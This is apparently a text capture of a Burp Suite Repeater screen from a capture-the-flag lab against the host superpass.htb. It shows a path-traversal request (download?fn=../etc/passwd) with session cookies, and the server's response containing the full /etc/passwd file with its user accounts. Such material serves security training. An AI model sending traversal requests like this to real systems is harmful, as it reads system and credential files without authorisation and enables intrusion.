 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × 2 × 3 × +
Send Cancel < > Target: http://superpass.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /download?fn=../etc/passwd HTTP/1.1
2 Host: superpass.htb
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/112.0.5615.138 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
8 Cookie: remember_token=
10|f3759f1d1f51d75894950e54c271bdf884fb4de93b236d72e647dc94fc817e751545a5048e0adc8a2b54a4403cf
b48be1a7bea1c103e8840124c187b627504b8; session=
.eJwtjsGKwzAMRH_F6FwW23JsOV-x96UUyZGbQNqUOD2V_vu6UBh4DDMM84JLXbnN2mD8e4E5OuCmrfFV4QS_q3JTs25Xs
9zNsRkupYfmmJdmHr3zA-f3-dRHdm0zjMf-1O6WCUZwlKrDWJHDEHKJKWd0FQNaScKBQh18yqIDU7A1CyGWIk58mKLErEp
i02SpN1xEzyUkr9zBmbonLXFyWENl7iIZnJeanVLxQpY-9y_Ppvv3jYX3PxMhRuE.ZF-ibg.pqjhHgliUI47GQhi41Gfeu
l6Mbw
9 Connection: close
10
11
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 13 May 2023 14:54:46 GMT
4 Content-Type: text/csv; charset=utf-8
5 Content-Length: 1744
6 Connection: close
7 Content-Disposition: attachment; filename=superpass_export.csv
8 Vary: Cookie
9
10 root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
25 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
26 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
27 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
28 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
29 systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
30 systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
31 messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
32 systemd-timesync:x:104:105:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 pollinate:x:105:1::/var/cache/pollinate:/bin/false
34 sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
35 usbmux:x:107:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
36 corum:x:1000:1000:corum:/home/corum:/bin/bash
37 dnsmasq:x:108:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
38 mysql:x:109:112:MySQL Server,,,:/nonexistent:/bin/false
39 runner:x:1001:1001::/app/app-testing/:/bin/sh
40 edwards:x:1002:1002::/home/edwards:/bin/bash
41 dev_admin:x:1003:1003::/home/dev_admin:/bin/bash
42 _laurel:x:999:999::/var/log/laurel:/bin/false
43
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 8
Response headers 7
Done 1,989 bytes | 17 millis